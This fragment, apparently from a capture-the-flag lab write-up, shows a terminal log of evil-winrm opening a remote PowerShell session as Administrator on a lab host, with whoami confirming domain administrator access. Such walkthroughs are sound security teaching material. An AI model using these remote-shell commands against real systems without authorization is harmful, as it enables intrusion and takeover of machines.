 ❯ evil-winrm -S -u Administrator -p -i 10.129.227.105
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
timelapse\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>